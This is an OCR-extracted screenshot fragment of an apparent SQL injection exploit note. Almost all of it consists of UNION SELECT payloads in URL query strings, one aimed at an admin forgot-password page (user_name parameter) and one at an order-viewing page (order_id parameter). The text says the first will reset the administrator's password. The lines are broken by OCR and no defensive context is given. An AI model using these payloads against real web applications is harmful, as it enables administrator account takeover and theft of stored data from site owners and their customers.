
it will reset the password for the adminis
trator

--

admin/forgot_pass.php?submit=1&user_name=-
1'%20union%20select%201,2,3,4,

5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,2
0,21,22,23,24,25,26,27,28,29,30

,31,32,33,34,35,36,37,38,39,40,41,42/*

--

view_order.php?order_id='%20union%20selec
t%201,2,3,4,5,6,7,8,9,10,11,12,

13,14,15,16,17,18,19,20,21,22,23,24,25,26,
27,28,29,30/*
